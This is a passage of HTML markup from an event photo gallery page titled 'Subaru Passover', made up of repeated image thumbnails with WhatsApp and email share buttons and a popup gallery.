                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618265732134_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=31>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618267158071_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                                <div class="thumb" data-slide=32>
                    <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1-768x432.jpg" alt=""></noscript>
                    <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1.jpg">
                        <a class="button_whatsapp button_popup"
                           data-url="https://api.whatsapp.com/send/?text=Subaru Passover, https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1-768x432.jpg"
                           data-name="WhatsApp">
                            <!-- <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"><noscript><img src="https://samelet.com/wp-content/themes/mca/assets/images/whatsapp-icon.svg"></noscript> -->
                            <span class="at-icon-wrapper" style="background-color: #1BD741; line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 0px;">
                              <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
                                   viewBox="0 0 455.731 455.731" xml:space="preserve" style="width: 32px; height: 32px;">
                              <g>
                              	<rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"/>
                              	<g>
                              		<path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
                              			c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
                              			c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
                              			c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
                              			c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"/>
                              		<path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
                              			c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
                              			c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
                              			l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
                              			c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
                              			c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"/>
                              	</g>
                              </g>
                              </svg>
                            </span>
                        </a>
                        <!-- <a class="addthis_button_pinterest"></a>
                        <a class="addthis_button_facebook"></a> -->
                        <a class="button_email" href="mailto:?subject=Subaru Passover&body=https://samelet.com/wp-content/uploads/2021/05/1618263401885_source-1-768x432.jpg">
                              <span class="at-icon-wrapper"
                                    style="background-color: rgb(132, 132, 132); line-height: 32px; height: 32px; width: 32px; position:absolute; left: 2px; top: 40px;">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 32 32" version="1.1" role="img"
                                     aria-labelledby="at-svg-email-69" title="Email" alt="Email" class="at-icon at-icon-email" style="width: 32px; height: 32px;"><title
                                            id="at-svg-email-69">Email</title><g><g fill-rule="evenodd"></g><path
                                                d="M27 22.757c0 1.24-.988 2.243-2.19 2.243H7.19C5.98 25 5 23.994 5 22.757V13.67c0-.556.39-.773.855-.496l8.78 5.238c.782.467 1.95.467 2.73 0l8.78-5.238c.472-.28.855-.063.855.495v9.087z"></path><path
                                                d="M27 9.243C27 8.006 26.02 7 24.81 7H7.19C5.988 7 5 8.004 5 9.243v.465c0 .554.385 1.232.857 1.514l9.61 5.733c.267.16.8.16 1.067 0l9.61-5.733c.473-.283.856-.96.856-1.514v-.465z"></path></g>
                                </svg>
                              </span>
                        </a>
                        <!-- <a class="addthis_button_instagram"></a> -->
                    </div>
                </div>

                </div>    </div>
</div>
<div class="single_event back">
    <!--
        <div class="row">
            <div class="col-md-12">
    -->
    <div class="button_back">
        <a href="https://samelet.com/samelet-adventure/">בחזרה לכל האירועים</a>
    </div>
    <!--
            </div>
        </div>
    -->
</div>
<div id="popup-id" class="popup_gal_wrapper">
    <div class="relative_container">
        <div class="close"> X</div>
        <div class="popup_gal">


            <!-- Go to www.addthis.com/dashboard to customize your tools -->

                                <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263523435_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263523435_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263533802_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263533802_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263912721_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263912721_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263849216_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263849216_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618264250846_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264250846_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264302983_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264765280_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265194781_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265709632_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265960112_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618262624486_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263524571_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263524571_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263834332_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263834332_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263857700_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263857700_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618264090147_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264090147_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264281141_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264921507_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265181771_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265704446_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265715362_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618265947411_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1-768x432.jpg"><noscript><img src="https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1-768x432.jpg"></noscript>
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618267031427_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263528555_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263528555_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263840585_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263840585_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618263852349_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618263852349_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
                        <img src="https://samelet.com/wp-content/uploads/2021/05/1618264091455_source-1-768x432.jpg">
                        <div class="addthis_toolbox addthis_default_style addthis_32x32_style" addthis:url="https://samelet.com/wp-content/uploads/2021/05/1618264091455_source-1.jpg"
                             addthis:title="Subaru Passover">
                            <a class="addthis_button_whatsapp"></a>
                            <a class="addthis_button_pinterest"></a>
                            <a class="addthis_button_facebook"></a>
                            <a class="button_email" href="mailto:"></a>
                            <!-- <a class="addthis_button_instagram"></a> -->
                        </div>
                    </div>
                                    <div class="thumb">
